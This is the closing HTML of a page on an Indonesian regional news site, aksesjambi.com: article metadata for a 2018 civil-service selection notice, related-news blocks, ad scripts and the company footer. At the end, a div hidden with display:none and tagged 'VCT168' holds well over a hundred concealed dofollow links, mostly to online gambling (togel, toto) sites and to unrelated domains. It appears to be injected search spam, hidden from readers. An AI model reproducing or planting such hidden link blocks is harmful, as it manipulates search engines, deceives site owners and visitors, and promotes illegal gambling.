            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2018-10-21T09:47:43+00:00"><meta itemprop="dateModified" content="2025-09-25T00:01:41+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/21/10/2018/pengumuman-hasil-seleksi-administrasi-cpns-kementerian-panrb-2018/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Pengumuman Hasil Seleksi Administrasi CPNS Kementerian PANRB 2018"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/themes/Newsmag4/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_697b44ac9e8a5 = new tdBlock();
block_td_uid_3_697b44ac9e8a5.id = "td_uid_3_697b44ac9e8a5";
block_td_uid_3_697b44ac9e8a5.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_697b44ac9e8a5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697b44ac9e8a5_rand","tdc_css_class_style":"td_uid_3_697b44ac9e8a5_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6603,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_697b44ac9e8a5.td_column_number = "3";
block_td_uid_3_697b44ac9e8a5.block_type = "td_block_related_posts";
block_td_uid_3_697b44ac9e8a5.post_count = "3";
block_td_uid_3_697b44ac9e8a5.found_posts = "20675";
block_td_uid_3_697b44ac9e8a5.header_color = "";
block_td_uid_3_697b44ac9e8a5.ajax_pagination_infinite_stop = "";
block_td_uid_3_697b44ac9e8a5.max_num_pages = "6892";
tdBlocksArray.push(block_td_uid_3_697b44ac9e8a5);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697b44ac9e8a5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697b44ac9e8a5" ><h4 class="td-related-title"><a id="td_uid_4_697b44acbc42e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697b44ac9e8a5" href="#">BERITA LAINNYA</a><a id="td_uid_5_697b44acbc436" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697b44ac9e8a5" href="#">Akses News</a></h4><div id=td_uid_3_697b44ac9e8a5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/29/01/2026/dealer-honda-citra-sentosa-motor-mandiangin-tampil-dengan-wajah-baru-hadirkan-layanan-lebih-optimal/" rel="bookmark" title="Dealer Honda Citra Sentosa Motor Mandiangin Tampil dengan Wajah Baru, Hadirkan Layanan Lebih Optimal"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/68b8d5c6-af72-4343-8171-9d1f968516f7-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/68b8d5c6-af72-4343-8171-9d1f968516f7-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/68b8d5c6-af72-4343-8171-9d1f968516f7-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/68b8d5c6-af72-4343-8171-9d1f968516f7-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/68b8d5c6-af72-4343-8171-9d1f968516f7-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Dealer Honda Citra Sentosa Motor Mandiangin Tampil dengan Wajah Baru, Hadirkan Layanan Lebih Optimal"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/29/01/2026/dealer-honda-citra-sentosa-motor-mandiangin-tampil-dengan-wajah-baru-hadirkan-layanan-lebih-optimal/" rel="bookmark" title="Dealer Honda Citra Sentosa Motor Mandiangin Tampil dengan Wajah Baru, Hadirkan Layanan Lebih Optimal">Dealer Honda Citra Sentosa Motor Mandiangin Tampil dengan Wajah Baru, Hadirkan Layanan Lebih Optimal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/29/01/2026/raih-opini-tanpa-maladministrasi-al-haris-tekankan-pentingnya-integritas-asn/" rel="bookmark" title="Raih Opini Tanpa Maladministrasi, Al Haris Tekankan Pentingnya Integritas ASN"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/27f74fe2-6df2-474e-af7a-40121f5dd587-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/27f74fe2-6df2-474e-af7a-40121f5dd587-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/27f74fe2-6df2-474e-af7a-40121f5dd587-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/27f74fe2-6df2-474e-af7a-40121f5dd587-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/27f74fe2-6df2-474e-af7a-40121f5dd587-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Raih Opini Tanpa Maladministrasi, Al Haris Tekankan Pentingnya Integritas ASN"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/29/01/2026/raih-opini-tanpa-maladministrasi-al-haris-tekankan-pentingnya-integritas-asn/" rel="bookmark" title="Raih Opini Tanpa Maladministrasi, Al Haris Tekankan Pentingnya Integritas ASN">Raih Opini Tanpa Maladministrasi, Al Haris Tekankan Pentingnya Integritas ASN</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/29/01/2026/irt-di-jambi-menangi-mobil-listrik-byd-m6-lewat-gelegar-pln-mobile-2025/" rel="bookmark" title="IRT di Jambi Menangi Mobil Listrik BYD M6 lewat Gelegar PLN Mobile 2025"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/1e0a3c20-2517-4d7d-85c5-39f8c1190b95-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/1e0a3c20-2517-4d7d-85c5-39f8c1190b95-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/1e0a3c20-2517-4d7d-85c5-39f8c1190b95-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/1e0a3c20-2517-4d7d-85c5-39f8c1190b95-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/1e0a3c20-2517-4d7d-85c5-39f8c1190b95-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="IRT di Jambi Menangi Mobil Listrik BYD M6 lewat Gelegar PLN Mobile 2025"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/29/01/2026/irt-di-jambi-menangi-mobil-listrik-byd-m6-lewat-gelegar-pln-mobile-2025/" rel="bookmark" title="IRT di Jambi Menangi Mobil Listrik BYD M6 lewat Gelegar PLN Mobile 2025">IRT di Jambi Menangi Mobil Listrik BYD M6 lewat Gelegar PLN Mobile 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697b44ac9e8a5" data-td_block_id="td_uid_3_697b44ac9e8a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697b44ac9e8a5" data-td_block_id="td_uid_3_697b44ac9e8a5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_697b44acbe18c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_697b44acbe33b_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697b44acbe33b" ><div id=td_uid_7_697b44acbe33b class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>
<div style="display:none;">
<!-- VCT168 -->
<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://fatcai99victory.it.com" target="_blank" rel="dofollow">https://fatcai99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://ligabandot.it.com" target="_blank" rel="dofollow">https://ligabandot.it.com</a>
<a href="https://lapak99.it.com" target="_blank" rel="dofollow">https://lapak99.it.com</a>
<a href="https://bandar80.it.com" target="_blank" rel="dofollow">https://bandar80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://hokijitu.it.com" target="_blank" rel="dofollow">https://hokijitu.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/fatcai99" target="_blank" rel="dofollow">https://aimlautism.com/fatcai99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">https://nagoya-grampus.com</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">https://penzcentrum.com</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">https://ru2ch.com</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">https://doctorulzilei.com</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">https://lapdatphonggame24h.com</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">https://need2no.com</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">https://exomagazin.com</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">https://koreasowls.com</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">https://jpnewss.com</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">https://gazketmusic.com</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">https://buchananformontana.com/</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">https://portalinnova.com</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">https://revistamotobici.com</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">https://escblogger.com</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">https://rotadeferias.com</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">https://pddmaster.com</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">https://media-awareness.com</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">https://fondation-hermitage.com</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">https://astanatv.com</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">https://ferrocarrilcentral.com</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">https://garsingtonopera.com</a>
<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">https://buyfromthebush.com</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">https://fatboysdiner.com</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">https://splinterbike.com</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">https://inspector-wallander.com</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">https://robertjohnsonbluesfoundation.com</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">https://lindenmuseum.com</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">https://seattleagainstslavery.com</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">https://ponydining.com</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">https://tascher-de-la-pagerie.com</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">https://occamstypewriter.com</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">https://kevinmaurer.com</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">https://arambururesto.com</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">https://santaluciaristorante.com</a>
<a href="https://dukeorganic.com" target="_blank" rel="dofollow">https://dukeorganic.com</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">https://tendernapalm.com</a>
<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">https://sofiagrant.co.uk</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">https://mascarabar.com</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">https://gaudionbowerbank.com</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">https://stalbansacademy.com</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">https://saranrenew.com</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">https://turtux.com</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">https://loseleyicecream.com</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">https://thedecember17thproject.com</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">https://lyddairport.com</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">https://albertcuyp-markt.com</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">https://country-enterprise.com</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">https://iwcoffice.com</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">https://chipitanisafaris.com</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">https://pendulumgallery.com</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">https://becontreeforever.com</a>
<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">https://aliceschwarzer.com</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">https://anightlessordinary.com</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">https://rodastenkonsthall.com</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">https://willowtownprimary.com</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">https://skinnyfishmusic.com</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">https://ctuagent.com</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">https://cite-musique.com</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">https://forrestersmiddleton.com</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">https://aga-web.com</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">https://nationalmirroronline.com</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">https://sinopticon.org</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">https://sapa-usa.com</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">https://akramkhancompany.com</a>
<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">https://pablo-ruiz-picasso.com</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">https://introversed.com</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">https://rainforestfoundationuk.com</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">https://paradescommission.com</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">https://newwaysministry.com</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">https://batenka.com</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">https://thelagosreview.com</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">https://wkyufm.com</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">https://ibw21.com</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">https://wastelands-bbs.com</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">https://n8waechter.com</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">https://abrilac.com</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">https://phoenixeventos.com</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">https://arigatou-jp.com</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">https://findrulesoforigin.com</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">https://ecsite-domain.com</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">https://litherbaseshop.com</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">https://cakencrust.com</a>
<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">https://maxtrendindustry.com</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">https://ecolikely.com</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">https://theinnovativehuntcorp.com</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">https://sweepersmart.com</a>
<a href="https://myflacoast.com" target="_blank" rel="dofollow">https://myflacoast.com</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">https://wisdomsilicone.com</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">https://get-shisha-dubai.com</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">https://bodhiroom.com</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">https://chinacigor.com</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">https://internationalproofsystems.com</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">https://lifehappensaftercoffee.com</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">https://wuyijiantong.com</a>
<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">https://kridhalegalstar.com</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">https://pujipet.com</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">https://digitaladithiyaa.com</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">https://washingtontribunes.com</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">https://harithalekha.com</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">https://peterblueberry.com</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">https://stopkingofcruelty.com</a>
<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">https://texaswildhogrelief.com</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">https://startupleadershipchicago.com</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">https://ceradure-refractories.com</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">https://showinghairshop.com</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">https://dilcrafts.com</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">https://marcrichmaninc.com</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">https://prisacn.com</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">https://somewhereinads.net</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">https://banksandriedelpc.net</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">https://hallowen.org</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">https://debt-collection-sheffield.co.uk</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">https://vandfoundation.com</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">https://wayshopeeonline.com</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">https://tianyaautopart.com</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">https://yasalcanlibahissiteleri.com</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">https://gullakmacrames.com</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">https://cottagerestyle.com</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">https://natural-alarm-clocks.com</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">https://cangjia-herb.com</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">https://signboardhxs.com</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">https://lznewmaterials.com</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">https://zariangrowthagency.com</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">https://jeanettecooper.net</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">https://saharreviews.com</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">https://yogaflowerlife.com</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">https://fraterlucath.com</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">https://aniamker.com</a>
<a href="https://herhattannyc.com" target="_blank" rel="dofollow">https://herhattannyc.com</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">https://match-arc.com/</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">https://wealthymindtips.com</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">https://drydockventures.com</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">https://developer8.com</a>
